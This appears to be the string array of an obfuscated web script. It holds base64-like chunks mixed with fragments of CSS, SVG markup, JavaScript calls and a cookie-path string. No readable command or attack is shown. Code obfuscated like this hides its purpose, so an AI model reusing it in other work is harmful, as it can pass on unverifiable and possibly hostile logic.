"5CoN3GH1QW", "vMKRvzm3rP", "CtcMO/WFIN", "Aw/YtjEIFj", "AwDgOXkIBg", "c3cR2Wg9yl", "Sityg0sM8X", "9BpwmAwPOm", "u1kgHrdBaB", "2fh9K4YI4Z", "JAABgqjP/9", "FPsZ3udx81", "Mh+FEDzpvC", "/KwX7l74PO", "hnp1f0KDsl", "HQD1LMVDvz", "ZtIWK", "qMXTu3n2BH", "s4R8bq79in", "cb7gXImfR3", "ay4C6h1APc", "amsodNQmqm", "H97AxHQf1x", ", -apple-s", "Wf1Ov7h8ip", "OUa97QNRb9", "D9QTykC6ml", "NDCgAAhyTq", "+na3yTOBRB", "xOjHdujdEY", "6w/783/vjR", "7nHkJPcw9X", "wmNmu", "qCf7gXplP1", "hIkTGleLYL", "6mWDoh4AAH", "IiD5JNi0iu", "bhPZrHdMDQ", "5Mx5CQruYX", "WjTqZeIeAA", "nCgXkIPghG", "v817WWu/ae", "g3k4GqNddA", "BSGfadBvbw", "oDBm6RiW93", "IwRQ726/wL", "kKiXDYp6AA", "1W8QOEzyMa", "lEPAAA4k09", "5lee07d59j", "YC+W1fq1f/", "99999;\n   ", "0JAD6r31g3", "1f09iZzBB5", "uAYAAMBT+Y", "8qJccEvWyQ", "TKBeIcOQ01", "UdW4p6D/48", "3/qG/Iaen6", "fqPclcI+Ii", "X8YN63TcA9", "btQDgJA/Zq", "XeIes2HRT1", "/EA9pQiopx", "+r/zb29LzD", "ewD1av6OwG", "+oN6mYyOwK", "AAAFMJepUd", "10imiXibuA", "MO/WFIN6L/", "k6lV2iHrNg", "+o15EB1JP9", "Q+AR+CNBAC", "EvavzG4x6m", "RD6nn0fE6c", "+9gCjL23KM", "9SgFQz2oC6", "zwv6g09QNS", "9KF/8MOU0G", "sOm+LvDwT+", "85HMo/GN+l", "BCaIx+gXsA", "EoF6hQxQr7", "GpgZHKdx8t", "PSHAvUKGYa", "XTpL2YE7pl", "1cM4B6QL3W", "A1heBI5qZw", "es2FoN4C6u", "9mr+nBkZaI", "NQT9QAAuF8", "/U6y6KPwSN", "TjR39kXoXQ", "B5Tld+LgHj", "a14LuGhgHl", "cAwBgz7zMA", "BeoWMhuBHD", "fYYXmHqCfq", "EUI5Y+BBCC", "NCSID+R9JI", "6Get44DDzg", "fyvCnm8RDN", "r7JD1GseFP", "yKicPkTciK", "TLxD0AgLm8", "Q1AMAuC4PS", "Zw5PmjT83U", "tWG+71L8oQ", "VM4B6XUVAv", "hX2SHqNQ+J", "kw/9mzIyhW", "vAfVyGaBed", "AmfwAWZ72d", "RaBeyfgJUO", "EA9wQ/UU4q", "H/EP/joXP/", "SdSLzot6Qw", "B6uX9AQeU5", "l44LOoF86J", "+jen3TpL2Y", "AfGt08CwFT", "dYXSDqBXeI", "MDzpkB1JMz", "WiPGOrFAAQ", "/Zo05T3q34", "gXpUR1Esyb", "3eOzBYPJFj", "neIeoVDol4", "BoB6o1+QH9", "31s3B6V4wR", "7HAgAAp/UB", "c4q/GEzuQT", "zMWgM2ToGp", "OeNwyZDvbf", "+4REdFs2Wi", "5d7nNvHtYD", "E3p02ZOtdG", "8NTCcCJwF0", "aIenfOPynq", "xyDuthZb7M", "wElHvC6IeA", "HHF73rBAE+", "roERf1Ov6L", "B5Uxj7EhTY", "(\n      (v", "/867sZ96tF", "DSeSw19vtJ", "3QA/XDKAeU", "dGQPPxO4Mo", "QqLenfObjH", "TYGRT0AAFp", "pU5+TJx36V", "18MmHAYMeb", "yUiOlmgXiE", "17p4X9boHo", "KBedwFQL7m", "WChMOY8+nl", "yb3cPUz78p", "HrNg6KeqBe", "JhYUhBBCH6", "V7dnyBypAJ", "O+g+HASe5h", "74gxx78yIy", "xxBw9eohHm", "8C37.1357 ", "MCd6ol7ot7", "J+pdnX/g15", "ypi93HzWuQ", "l7AADsjRdY", "1a4B5Qb1AP", "AwTNSr7BD1", "L3mQlBvAfV", "ANyl5rgn6s", "aWHhqJTh+b", "9LCd6dwJ4O", "p3JOTb476X", "gAAeBpR3BP", "daT1swmHAc", "DOAekC91gy", "oBgYcs4MoF", "52jH/xd3/1", "F5DFPVFvvz", "uH3u0Yhd7t", "lK86fb/YKb", "udx81rg4HH", "TDPf8LsjGt", "9/LjgsP/fM", "jUl/BIfzDw", "ISR/xNIb+B", "B7aEdl4LTB", "YXFLuCiEyh", "qCf7gXrdRf", "QwpTTnwRSn", "AOoF97Ayg3", "LHGOoV/Unx", "0TnyoILEqh", "4hoAAMCB+W", "u4Q9ZJBUW9", "ssKvVvEWCC", "BXr4MP3c/x", "EQAAeBpR78", "AzpbfufdUU", "NNTdOrQnPm", "gfrXcN43s8", "sAkA9UK/ZD", "Q87ooT+ol8", "HixmoJ/iBe", "TzMC9RBC3y", "Ygb1djJAve", "XO8XW9ivDv", "3O2PgmdidA", "nXfqLGYF7p", "TlkjjHUK/q", "CAT/nkAAAA", "AQ5M1KvsEP", "E/U67xD1Sq", "8oM6mX8oF6", "2hx+o5w4H6", "NQr+IF63QV", "nW/gKg3cYf", "PaffWF71oG", "nxu/P4QrRM", "8mjiGekUMQ", "L1oh6jXPSD", "2163716vXyzAp", "0kAaAeqNfk", "uCgQHnzHBu", "06Denl/4Pr", "XtZeL0r1bo", "f3qzkAHqNR", "fuz2pm3gOo", "/YAAICz8mE", "v/234/f2tt", "7mPs+z3iPu", "7K6fhdO7Yo", "4YJ5t6YY1H", "C9vD/ggLL8", "eTefYd5tLj", "YND0MW/0gX", "WCQOSyA2zU", "pUDTkfoNgP", "SiFkyuHkTO", "4AcqhnodDM", "pBvZf/hlDv", "u423hXKmL3", "stringify", "xhQL6gHQyF", "9E9+vz/3zP", "IaKb0GhgMO", "K7XgSNI6sn", "/lAAA0M1Xm", "mg91AADAl4", "6Bek2Fdx5y", "XqndVOUwYo", "Y/QujIMQTO", "sIInPIHGOo", "zC7GwD7tXR", "SFRLxsU9QA", "JbixQr5AB6", "3fCxjein+V", "nolMlSDr0f", "3hlFAAAANG", "YeAADAdL7i", "z8/RwgSPCA", "qld3+i0jf8", "7AACwLi/gA", "Hqi3tV5UW9", "OllkTmcDRX", "AvuIdVAKgH", "p7kI1FtAvV", "PYGNY", "uiIOORU+By", "DUUa/4ltNn", "1274CCZnkU", "foIdNUb7q9", "PaCeIwOoJ/", '/2000/svg"', "MOU8+nhO6W", "t4mJfYu51B", "VECKHJ+jf/", "yUouIfNhbr", "XjYo6gEAwH", "iBxKcQhD4B", "    );\n   ", "Hl8PJOWK74", "IehN3WA2Le", "M5ZMZ3j8jd", "Rk3/IQxPDY", "C7PUd6TWww", "sChRr7JD1G", "7/YO16gXiG", "Q9AACWIupV", "KFz8P6n0J3", "Qb0kA9QrXM", "rFAAQDtoXo", "NplDxZHdxD", "eGGFwAYqIi", "ya/kMYnmI7", "CwQQmhD/YX", "Rb3gvKjXNf", "gHQyFQb4Ee", "Ool4m7gEAW", "MqJeZYeo1z", "VRL9oh6nUP", "fffs/lxHrH", "k9OMOAekE9", "H3vH/obcnq", "ath=/;", "gcgVPEmATd", "F5rBlCvagb", "ZKoF+14QtT", "eCgYGnDPDu", "/XDKAeUK81", "P3Y7j/BrA5", "y+ll5eur/5", "bs//R8XzUG", "o1AvUIGqNd", "XcbwVBO7+5", "opxQB9TQjU", "NRbQL2cH9Q", "DXaWCQOSyA", "7RES0AHtEV", "37QEAsAVeS", "XvcNQL3AHp", "Ycoc3h8eD3", "7RBRET0UfK", "g6DUwhP4ID", "ijugB3CO6n", "IYTQd4sFFC", "I4r+QOSJja", "CAFYh6lR2i", "Dehk/qFcoA", "4U9US98Lyo", "MUIqfn6KPx", "J+VrvxME9b", "4lHvdOfMnz", "eak-word;\n", "+GVhpzTe1i", "wD6gX1YCgE", "YeLGagn+IF", "IBAADwhD7E", "LI0YxAvUcG", "3wDUA/W++U", "+W8yGgXlIP", "H6skZQL3mQ", "nUPiHqT71A", "3Hu8yEljRV", "AJHDFGDPXq", "LGGCtK8IAa", "eRqJcOi3ob", "e2QA9ZQPgX", "/DvViSJTo8", "EA9c4MoJ6c", "q9wnUayr8h", "QcmYVY6KW2", "VyxwCCGElt", "9EP8vDUC/F", "ZwD1mouAeg", "zpDYRDPn54", "hlAPeVDoJ7", "PnhGfMuuEd", "wxdsezE4eO", "NgHPUfzjhB", "Bs0Uh5Cm2U", "ccAAC4IOpV", "APSHckB0Kq", "JEjxSoV8gA", "KlHL3cNNN8", "ti2Et/DYNi", "B/qOdO5CwC", "t6AVFv4g6r", "tcS90ag39e", "7+qBB2zbGA", "3DILerWIY6", "s: 16px;\n ", "KSNTGPadBv", "RqIfQGPEjR", "5o7ic1/asY", "4LGkdWT/8A", "aynq13l3GA", "oF6SAeoVLs", "GHx6wf//LX", "Msc", "mDbi8HHDzl", "Vz7wr+5l3K", "eut4p7AABs", "iO83FkxqHB", "64FRERPVj+", "4PreP/Q35P", "iHlRnUy/hB", "HdNTOaQOcZ", "qb/HyvDTPk", "9tJQ6HT9Fw", "aGPmnnfFJ3", "JA/ZqYzCEz", "2MM9ZYMQuS", "Abxf3AID98", "AAC4Jz55AA", "pJh3i1cNO/", "DYvawBwMKJ", "23VL8/NUcI", "W/0gXG0UdE", "yBnubrdJwT", "1nFw0MIZDK", "NTfY2X4aZ8", "0ot5JOyQHR", "w4sYeN6diG", "o3lpNbKt5p", "KOqteIfKoK", "RbQL1cBqjX", "HAPmwt16ad", "4BwAA8Hw+e", "cKb20FAUfw", "qW9rHtgMOB", "SM6i3kwHqd", "kP1HN9AVAv", "NxUA4KPPRj", "+tOVycXcS2", "G9XYyQL3uA", "6gKg38Q4XC", "V+dFveHlol", "UW/yDothUS", "M97hL/c0fG", "xlcDhjkPWu", "4CPVwzgHpA", "wlTBfNQXJN", "/KDelVGUC/", "IKFSgXiED1", "PkjDrwCyH+", "7kQ1FtAvZw", "PZ8TZ+KCP+", "Q9TDPU6GIa", "RUC9A6gnZQ", "u7F+jhw/Rz", "nYnjx9rTZ8", "WgPTn70j+k", "UPinqi3t3z", "ciA0xG6zYB", "h7UzHUK/uT", "A+q1ZgD1qm", "pAEgHqgXpM", "Kfo4gXqFDF", "rBlAPqNeaA", "ixyxP6DMxs", "cEvWyQVEPA", "fO0HjbF3x0", "8Qg5MwqxkQ", "q8cKnElgfY", "AefMcG6cQ/", "/xAPdcXAPU", "CaM7GtivOZ", "idnN7k7yYJ", "V6KwV4s6ZI", "9RJ7eJiBeg", "6L6JeNC/qD", "fUAAIAd+eQ", "N7+Ga4Qgav", "11VPRi2+b5", "M5Ofg/Zn0f", "y/Ewf3sCnK", "IiOlH+RQbR", "rBPazMoF7G", "0AAIDz8AEQ", "z/yALAfol5", "/oQGZb8mJn", "o3Y5R6N2eI", "nEDqPclcI+", "trang<br/>", "1B/G8d2P7f", "BMTV8Y6t0u", "GOo1MAwvyS", "attern0_65", "head", "6rYVFv4w5R", "vYrlvyGoNY", "zgHqyP2HI8", "g6IeAAAcw0", "dACASb73Z7", "UumHdrip8M", "gVTexxjqLR", "OBqjXXQDqB", "getTime", "qL+BEhhET9", "ZSO1gx1Otg", "BUW/yDothU", "zFQ/q/DHgK", "b73Z7+2+ms", "OqVjKBekgH", "A4HcUQe82M", "UNmVLc0zxc", "VheIeqJe07", "2LoLIHDLHG", "ygzqZfygXv", "oL9HDNAOoB", "encKo7BNFb", "2Et/DYNi8v", "pljDPWK/qT", "6Eye93/KZ2", "L2qGagn+IF", "qG4TnFXwwm", "EThFjEnQbg", ": translat", "iHejQOUADg", "YN6OxmgXnc", "Nf+MGRj+22", "sE9rMygXsY", "Vw4SRfU2M1", "o6iVRLzov6", "OH/vXJ0wfW", "AQDwcP7Evw", "lBv6AagXmA", "QL0vgXtERP", "1kjtEvebDo", "ehdjN4VcwD", "AAGC/fKABA", "eIPksW7IcK", "e {\n    fi", "FgAAT6vlu/", "MvvxME9bIr", "TOOPpWIqdh", "KT18AhY6wJ", "sWDHqPfYAU", "Bn5QEEAIDU", "ZgfD8JLsYg", "cDED9QQ/UE", "/pPwhuF991", "l61QOi3s0q", "AAuF8eYgEA", "NdcCNQD6ol", "L0p4i8UoUb", "0L9PBh+rn/", "AH1NCNQDyG", "g2FTnpONv5", "SuGCOGenX/", "APVureT34A", "uYcMD", "H9WV9zgtP1", "wT2gnpwB1J", "k44Oh3lf53", "P6mRioJ/uZ", "kAFCO7WmMG", "/qdR0U9S6w", "BfYg2JgyDk", "PfixwcA4Hl", "xlwjvoPJ/x", "XUy2WAet0F", "7DgzEAAHAX", "nFk2EEELbS", "1av6OwG1mX", "AJbhARcYtI", "RCZw/mHnax", "-dr-logo-d", "YgHq3VvJ7c", "gHaJePC/qD", "9HwwBAIBFi", "DDoTmzImz7", "oJh7C8NTPS", "rDol5wXtTr", "Mi3rBvKiXH", "OULT7Gd7vt", "wBrInFGA/5", "auwgic8gcY", "NgmL+oAAAc", "moJ7gB+opR", "jUPinqi3t0", "5N8SfMvOAe", "0pjMo+8XpZ", "kP1Cvuyj+E", "A25H8ixfcP", "chbda", "+qf4zp4WYG", "pLGsxi6EKE", "eoAEAdvTnk", "GT2g1T8/NU", "L2iP+n9ls/", "mFz8SIDzpt", "0fxS1sOJ2c", "jAto1BsMiR", "WWucPwjsGo", "nContentUn", "EdRLMkC9wk", "XvsUNXHBnx", "8Q9AAA4LC/", "YIflHaKeqN", "Lv5DPNuc5F", "ẩn danh", "P4x8Y1tYKy", "qfQncIyKiT", "kW95JColw2", "wnr0sJ3r3a", "CKEE1uAfUm", "P/OuKKDe94", "i34lBvd2Mg", "pi/code/", "f841LvvoX9", "EjSOrJ/+BB", "cB+nKm4IcR", "MoF6SAeoVL", "LxsU9QCAe+", "yolxwS9bJB", "Xq/jHUWzII", "r9x47/pPwh", "ph4qDot4Fd", "XYqHx5zDgU", "l93AxA/UEP", "3J1kQa7Tzy", "Cj9UFw5kDD", "j7zL2Nf799", "p2MUIqfn6K", "wO0aGHXLbX", "AD1lA+BehY", "LXFP1Ku8Q9", "UZoF7hgnm3", "4p6SdSLdiw", "H6oLBzIGnN", "Xds+/ALiJ7", "Zj+oVzSCek", "AvUQQt8mFg", "BP9gP1KoVA", "btiDgC9C+O", "Yw93HFZA53", "GSvdZx3ltS", "56Tjb+c6c/", "kHAADAbb4S", "UAALgWD6gA", "6hQxDTnMRq", "7ol6jXeIes", "XAHAZKJeZY", "/mBG4Z6oZh", "OAEjhgjhnp", "R/OlDYer8x", "pN3mExLOoF", "/DWjzeYVUW", "suAPWCe1iZ", "qCfqXZ1fMO", "ALhH//Pv/m", "J7eJiBeoUM", "FRDwCekzdf", "B1FM+BOpZD", "epVdoh6zYO", "MAeC4vWwCw", "u08Agc1gAt", "lqYHAEThFj", "b3gvKjX/QB", "De3CEMuAE9", " (var(--tr", "WcU53Hz22P", "eol4l7AAAA", "/hP42M5z+t", "I6JepUdW4p", "98eol7DvKh", "H7Yfsq2NTE", "AAU9XGPVFv", "tUAPHeFx91", "  height: ", "r+5Vh3s1nm", "QD94B6E3to", "m+hvX/1tOo", "iHoAAMDBfM", "XoL9HDNAOo", "h5yphwoGXK", "Lg8ZAEA8NR", "WyQVEPAPBG", "pDNwD1AntI", "8weJmod9IO", "fsB/WKRlAv", "RCoZzEA9W6", "0aXuDUL3Yf", "jw9yAABwcq", "COw7wNP5Ei", "BAcxj4do3i", "B5QT/QD9Vx", "3fUHre/82q", "QD0pA6jXXQ", "T9SrvOPgn6", "/0jiH+nRjU", "TD3MAAICod", "E3iteLIQQM", "N72BTlKx+7", "+4nnW//qf+", "/Y/s7yX/5n", "JncnWZDr9L", "b1CEahXMoJ", "h60byoN/QC", "gHqCH6inFA", "clKKoV7NH3", "DPn54bE3sL", "l9m5n0PA1q", "fb9H3GftBv", "Nw9SAAA8hS", "lQ70vgHhFR", "tZgTsmdmMh", "i2Chdw04DB", "kuxiDOzT3k", "maNc64o45F", "rdW8ntwhgH", "WtX3cuAB5o", "ACOxAccAAC", "P6lUZQb0kA", "+dFva5BcQ8", "UZQb0kA9Qr", "lRnUy/hBvU", "3740/QwDg2", "WqZqCe4Afq", "+YF/WSQ6Je", "ay: flex;\n", "Wr8Y/mUP2w", "wFpxg8ceDC", "epXM4YwiA4", "lIPBSNQ75E", "eC8qPfwgLg", "Rb3uQ6LexB", '0559284)"/', "QDfUuSEwKk", "97jihFDvWW", "HqNQ+KeqJe", "HHAqOLmpiQ", "C6mlGoB5Ca", "Q07Fz5BTKW", "+DAAAYDmiX", "CLqFKhXyAD", "IeAI/OmwwA", "RR/CBo/5Hg", "fcw8oM6mX8", "LZSuQ0jLcX", "nrujJUu/ZP", "5nHvoH97Ax", "npwEVb+rB+", "LdR8tZwKa/", "Qr+FvHONN/", "CSKHQUPzM3", "Do3SqGp7w9", "eaAdSrmoF6", "65be5O2PgW", "LqaUagHkLv", "BUS+JetEOU", "H6rm+AKiX2", "D2EEHqvfsO", "BAMznhQwAd", "VefeWPf3iJ", "GJ70bvJRE6", "eI8rI4CgL1", "ouXq4t5Lfg", "c82czff9Yc", "jKBeknEDqP", 's="traffic', "TJAveZCUG8", "z1C9Mw39PB", "mhnjKHs0EM", "XoFP1CvuwC", "XOkAY9l/9o", "9JKMiDNwjI", "B0S9yTsshk", "J+oBAPCc3v", "PgDjAscTh6", "/c0fGe65Fz", "6nUXgHrBPa", "OhLv2Uz3Ly", "dFvZoBUe9m", "BC6PX6Fe4B", "L4vbuBXr4M", "ObJYP1CgXi", "9YaXi3pz7i", "Lzot7QA0S9", "6BeTfGZPYB", "OIZ6RQxCzq", "yAPTOb0fAu", "P1wxH0PA1q", "uO3fD6vLii", "+8SiihBCCD", "774xXWfeBf", "FO1Jrk5ecM", "cI+IzpaHDo", "BI5buPlrOO", "eyfjJUO9L4", "RGV5UBJ1Ct", "LGBNLMaIoV", "gjtmUoj8zb", "j9PBrl7vh4", "opxmBeo8Mo", "nm3phjUe/k", "dTL+EG9QhG", "gt5tYhjVxE", "khUS8bFPUA", "DxdlFbAuB4", "DsN6uX9get", "AygXnMRUO8", "ihP6iXyegI", "9Ji2Ae3tat", "cdAHiPqFfZ", "vQXUy/lBva", "yDDkNBeBeg", "O14/+4fcBH", "cE9aBE1hoP", "EuEw7KImc+", "KmDeTe7h6m", "NMAgCcyEvd", "6gX3sDKDeh", "u+O75EHvms", "Gtxb7gLj6C", "bBVN7HSVD9", "c4Ng95df5Y", "HTxDBq+g9h", "KinGYF6CAH", "qomXEyGEgt", "CcnfoXSUOC", "oIfqKcUAfU", "M6mX8oF73D", "1Ou5Q9QLh0", "5p45YDTEbr", "2Dop6od3eH", "O8I3GbmVZ7", "SVe2enAA20", "cuua2FNsf1", "l7EKIUtwrN", "oOzXxGQOmV", "UC/jB/UKRa", "xeHf+W9+Bh", "BUU/Uu3te1", "BfUg6EQqLd", "O7jl407vBY", "CKnqhXtAvY", "MWKoV/cniB", "f3ews/cqyH", "JAPVCv2Q/q", "wGoF9zDygz", "8e1gPg2FTn", "FACck6lV2i", "UW6OHqB+oB", "YDTQCr12EG", "EAwA0EPUqO", "RL3mQVEvPT", "AxpNSkYM0r", "Aa6xRcY1Ct", "wIkcqcGgcL", "6JhwoAgCf1", "HDDjTDoJO3", "k/hOGpgZHK", "OrV/QkiRyp", "QAAADQbBn3", "yflBv6AagX", "ALAbol5lh6", "/KCOolGaBe", "6mCw78mjiG", "9QZlw58AAB", "/1xrzbC/Tg", "k9+AMA+oF9", "w883rn3fQe", "9oF5rBlCva", "Vzgk6mWDoh", "m0S9yg5Rr3", "L5hK3LqsW3", "gnpJBqhXuA", "UuBlc6Eye9", "kX3KM76rZf", "4+Cg13THQU", "IAAAGiHqVH", "C6iXywD1ug", "XPoGpV06S9", "nNmCJyeo4u", "mHmBetuIh4", "4Kuf9Z56V4", "vnbt3nT2OE", "BOPkwAADCN", "WDIOf0MObJ", "Y9p99YXvWg", "ikfAvUsBqD", "wzUDqAfUa8", "meHcOIfu/U", "Bnp3CkNJ7y", "3I1Cv6E96v", "z4NXEM9YoY", "7A0jA9tJQ6", "VzeMzM90wY", "SqFfIaAh+1", "BwAAqFT6zj", "bqXRqHi7Ov", "Nz5nNy8H/M", "eBHZZ3iHqi", "5DVT3Tg+Am", "3qgAgMO8i3", "hd4deIBZvv", "A4LC/7AACE", "eIkHADgZUa", "nk3n2HebS4", "dkXBjqfQnc", "fFJ3+nd4xx", "AICFiHqVHa", "ErD8LwhyeA", "8EzszgDqyf", "4nP0BJGD5g", "soBzfUqFjc", "EPVEvnRf1k", "mMr7OAmq3x", "+pPiu14Tjy", "l3uc28e1gP", "/vZjy2xBgA", "buGiebfGAO", "x5NAwpp7pw", "b2advcnbDx", "/jRG6N26f+", "YCvXtYaWsv", "xLOoF86Jec", "A31PMV3WiO", "6D9cMR9DwN", "ggLL8Thzcw", "5FTVzwJ8V3", "oV8gA9ZqLQ", "wm4dBAAC4A", "lh6jXPCjqi", "Kw6LesG8qN", "O0S97gOi3u", "tWQqLe4Q9Q", "bfGAOptWon", "dFveD8zqNe", "hvh3YlBvNy", "PVq/o7AbWZ", "rheVFv6AGi", "4/hXgz2Hro", "RFeWBxR9lE", "750W97gFxD", "6AT1sTKBe1", "Vpt335jmz7", "n+InI5RiJy", "1wPidl5Vsa", "LgL1FlAvlw", "UM9ToYhpdk", "gHUk/xAPdc", "dnRf1hpefP", "rhCBq+RiXM", "dAdg9LDjgd", "YhpdkF2Ngn", "t03pvh5F9w", "UqgXiED1Gs", "2NO0S97gOi", "AADYgxc/Sw", "ho6joZdCY2", "P3wW1xOoV8", "+GPv4yuIGi", "bvEPUE/Va7", "5v3LUy+e/Q", "6b57PaZmLQ", "7iw75zDwCA", "iIhq5GFJNC", "axzaZQ8HR/", "885EzvYWW+", "As3nZAGAzR", "4d2JQbzcjY", "u8sYwHpYjB", "R4t6mbgHAO", "r7kI1FtAvV", "eg6IepN3WA", "oNXy7qTdph", "w782I4/N3H", "oVzKCekkGq", "vlYbvmDbi8", "/1l3tEw/IX", "sVhUS84v1D", "22974 35.8", "FCvuwDUC+5", "9RrHhT1RL2", "BgzYF6U5h8", "uWvJHTWmxi", "hXsU/hnodI", "IaS4C9RZQL", "xmBegi1iR8", "PU6GIaXZBd", "wZQT/Z3BG4", "+bgROC8AHw", "/fu5dj1Pbw", "dL2sceSu96", "fNwwOGMIQC", "6U5h8zJich", "AoYl6lR2iX", "/div>\n    ", "Sr7BD1modE", "r/R3feceAA", "h6jUPinpJ1", "eohHm3mhF0", "E4x1Gv6u2t", "h0Mw0uyizG", "LIEROAcOTy", "AFAsGfdEPQ", "woGXK6CuKH", "NPkQ93zRf5", "sSuEdEs/UL", "C9C+OQfWMe", "OB3FEHvNjG", "oiIiA6Vf3V", "mRf1CneIeo", "LGw4XZw+xn", "3CO6nizKCw", "4/ywGHk7Ob", "70Ug71YzPV", "L2o9Csrdj8", "B5WAaAeqNf", "sd70O92KwB", "EhOKxw8KZ3", "fqw1fELd3L", "EvcoOUa95U", "rdA0vc4av/", "8QD3XFwD1E", "DxD1RL2r8w", "+sd28YBL1b", "G8cFM7N8qM", "NiewlDSuks", "MoN6GT+o13", "987N69HLu+", "VbxA4EJZ0q", "xRr7JD1Gse", "k0cQ70iBiF", "huLVCvkAHq", "qNwEnthqn5", "SCZHH", "AcD1eaMEAB", "dFvaEHiHoT", "Xhe1Bt6AVF", "EdGDZNMjIl", "pCBlCvqwio", "pV06S9mNAR", "llhyGGeh0M", "nVIM9Wr+nu", "qJcOHfUycQ", "fDeL0r1bo0", "UnzXi6BxZP", "APUK1y8P9T", "9tOZyc3TQv", "9Qgao11wI6", "j6B7zcrxxw", "EZN4FxgI9N", "ZtDIJFjryB", "BcJCCqbyPk", "a+yQ9TrGlz", "14MDp55vfN", "ZAT1kgxQr3", "wkVQr8YA6r", "7A6gn+xOGH", "eight: 50p", "ycCAc2YA9e", "88p/UwM1JP", "cKoGLL1Lo3", "et7dN4N6yE", "AQeU5Xfi4B", "5g4F6CT0IR", 'k:href="#i', "TMYQywyBFh", "36E4LOoF50", "GNQQRG/E29", "KjXQJKmt6m", "fA/eIiIjW8", "TjEA9hBC6i", "ts/vYnhqHj", "A/WUIqCeZg", "AIBH5SETAA", "E05ZA6hd4s", "AAAp8iNe6I", "j/AuMDh5AH", "ofMqG65be5", "x/6zx1yqv0", "jQm7bD6oLp", "CGWKlx8hhF", "cMoB5QrzUD", "Owz804pAZ6", "Km9yP9jduY", "VXXJl", "NN62BR/dzj", "vBoWtU0qW/", "ASURBVA+GQ", "mg3tsLv/53", "ACNAyiH7Bu", "fOxHRdQXqF", "XkP/CAbRuD", "sfo3t4mJfY", "D+MztTnvRu", "oAAJzNwx8A", "bdShHzrmYE", "Fpxg8ceDCZ", "ROoV8gA9Zq", "OHkAet7zgF", "6j+c8IN9wc", "RmUG8nA9Tr", "MhqCHzXgvC", "L1CBlCvuwC", "QwAAHZI1Kv", "zBp6J3RlAP", "sH5g0e9TNw", "qVHaJe86Co", "bXiBo89GEy", "KpwD6hnMgL", "KporhhThrn", "/iLweQeBEP", "lGKgXtEP1J", "nslate(-50", "AgAAp/Bo1M", "p3zTh0jGnn", "MqBfUg6EQq", "AnY/SAIcvg", "tl9MXN+j82", "e64MCviWOo", "BZU+LoytGv", "XpXlcPEA+x", "nBXCJE5ZE5", "3IkeJlCvkA", "LWd/7goD75", "hNFu84Agh9", "Yd6KQZ7sSz", "vvEi20HHM7", "KMvbcozqjF", "1He5JRY5uA", "pKEVBPMwL1", "LlUOHv6BH8", "45HAz1svfB", "zvTlIFPjCp", "DkdBXEDzmf", "div>\n  ", "CvyQ/qVRlB", "oKgHADw6Dx", "PUax4S9ZKo", "DaljU27hD1", "X0fstnYnvy", "A8h9BaxkCC", "1gZftpnCeo", "etEPU6x4Q9", "7pvnc1rmYn", "RJ6EIxAPYQ", "JhBvZ0MUK+", "usdol5xWNQ", "7wDqSX6gnu", "vkZ1NDR1nQ", "VhUS+YF/WS", "gqCfqhedFv", "iXe4WHCGqJ", "MLW9MG78Sx", "g3cYflvKi3", "4KBgacM8O5", "jXxEIanflY", "DKCe7E8Ycr", "FT6zj1Rr+G", "4p6oN7jD7S", "GIFjkyBsYD", "N5qCcd2qve", "f2B63v/0L8", "LxAva3Fg0f", "h+acvh5Owm", "Bexg/qFYpA", "lEC9Qgao11", "9yc0KPs1MZ", "tymHAmHKmF", "a/nsqGBhwz", "J/o7AbWZe5", "iXZIB6hYvP", "UeGUA95UOg", "+Jmff35mX2", "Hvxg5Rr3tA", "1supWW+tdc", "QmEG9nQxQr", "1KjtEva7Bt", "xlwjvoPJ/w", "2VfwOhJvYW", "J7sB+p1F8U", "7lHHQvDvUw", "WKtr+eDEUK", "Gw6Y8Jxt/O", "ObMla6zzrK", "Hs0EM9bpOM", "kHgRD6nn0f", "yg3k4GqNdd", "evEdop6o13", "0W9dMiol4l", "sYNNfjBFDv", "APXy/oADyv", "Um3yH4rCoF", "SAeqBekx/U", "yL4LwIkcqc", "kjUywZFPQB", "wQ9boG9xr1", "XrdRfGHoPF", "Ze5Tltu3cf", "fzu/7czbGP", "AAAe5cMDAA", "i/3iIiILiU", "lHvXd/8+U+", "QbugGoF9hD", "gWQz0jDgOG", "bfpnv3AMAA", "D1Jt7h4rCo", "Vpt335ja51", "Utt83dCRvf", "vbM868NB/O", "f1pMudxxIh", "2tGvXLwO3+", "OCLHdd6eAL", "0MJyLHUxEk", "9hO5cRAK+6", "eI6GIC9QoZ", "pm4BwAA7JU", "OHPqI4HzrT", "ToJuVRM3Hu", "2L17OXZ9D6", "OlAw5XUXxQ", "7/ogyRo/JA", "qi6O8pttNc", "3CFn9NB/ag", "4Z4owXvsUN", "tnsiRLlUOH", "J7bepZxpT3", "Ju4BAEvyYg", "ArM9LOADAz", "3wJnaQ0NR/", "tqYKQ5Bagf", "v35/1H4v+V", "2mZi0FnyNA", "9v8Oot4TRX", "bugGoF9hDY", "zUu/2PxD0A", "5TGxPnr5WG", "XuGDerSl+I", "VEvPTXqZeI", "1WjOAelUzU", "3W4w9B7Ynz", "AAD+jbNv5Z", "wT3sXQWQOm", "jFS++2g5C9", "1CsUgXolI6", "2s5zo3QngJ", "uYWUG9TJ+U", "5dBFN7Hw31", "OoJ2cA9ZoL", " .traffic-", "V2iHrNg6Ke", "OLiHzQ+fMe", "3mIlBvAfVy", "CCddwT9Srn", "j/zriig3pr", "uxfo4cP0c/", "EQDr9LFu92", "/cAAIAt8ME", "HEO9IgYhZ1", "DAjol6lR2i", "gBAGy9PAPB", "sP/fMU9ZoG", "TRI5U4Khym", "eejRStejOI", "nPypEP/qow", "yDothUS+YF", "As//1v/+bH", "3aoh6nXeIe", "TUQ8AAMj5p", "h2ehegdS0/", "X1IOhEKi3Q", "nqp6a/fFPc", "h+KwqBecF/", "vb4LjHEDjj", "zn50L8pI1M", "EgDqgXpNfl", "o6ol64XlRb", "GIVojoAKHs", "Um36E837hA", "KYcLIvibGa", "GBb1gnlRLz", "MnzrJ9xPST", "Jfcw9XPvCv", "JBUQ8AYD8e", "o+/z1qgh47", "KEkcpYxjuK", "qJn3TdHp3+", "VDUu8AOyzt", "kAfyciB9HD", "EFUhNExMNV", "TzAAAACeQG", "vUA+3fwDqe", "Tw2MNKcAQ+", "zuG+HdiUG8", "+JegAAdTw0", "2Q86cl6DgH", "/cH3vH/rPG", "F1MtlgHrdB", "C/KuNKBxjL", "f3cPuHRQac", "wT1UDEC90w", "PIjOqW2+bu", "0/C6d3xRgx", "3IVFv4g6rC", "D1ugtAveAe", "oJ/iBekoRU", "vV2MwL2zGx", "Uugno1xX/6", "kAbJ6oV9kh", "aHbDDhH/Yc", "N3mHxbCoF8", "Lc+6pD0HIX", "4SKoV1M8ow", "004DBjyYhu", "VDPgMOgIVv", 